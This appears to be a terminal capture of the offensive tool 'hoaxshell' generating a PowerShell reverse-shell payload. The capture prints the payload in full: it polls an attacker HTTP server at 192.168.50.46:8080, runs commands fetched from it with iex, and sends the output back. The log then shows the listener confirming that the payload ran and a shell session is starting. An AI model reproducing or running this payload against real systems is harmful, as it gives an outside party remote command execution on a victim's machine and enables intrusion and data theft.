 [aaron@parrot]-[~/opt/windows/hoaxshell]
$./hoaxshell.py  -s 192.168.50.46 -r -H 'Authorization'
HOAXSHELL
by t3l3machus
[Info] Generating reverse shell payload...
$s='192.168.50.46:8080';$i='3dc34983-7df1d123-c1e90f2e';$p='http://';$v=Invoke-WebRequest -UseBasicParsing -Uri $p$s/3dc34983 -Headers @{"Authorization"=$i};while ($true){$c=(Invoke-WebRequ
est -UseBasicParsing -Uri $p$s/7df1d123 -Headers @{"Authorization"=$i}).Content;if ($c -ne 'None') {$r=iex $c -ErrorAction Stop -ErrorVariable e;$r=Out-String -InputObject $r;$t=Invoke-WebR
equest -Uri $p$s/c1e90f2e -Method POST -Headers @{"Authorization"=$i} -Body ([System.Text.Encoding]::UTF8.GetBytes($e+$r) -join ' ')} sleep 0.8}
Copied to clipboard!
[Info] Type "help" to get a list of the available prompt commands.
[Info] Http Server started on port 8080.
[Important] Awaiting payload execution to initiate shell session...
[Shell] Payload execution verified!
[Shell] Stabilizing command prompt...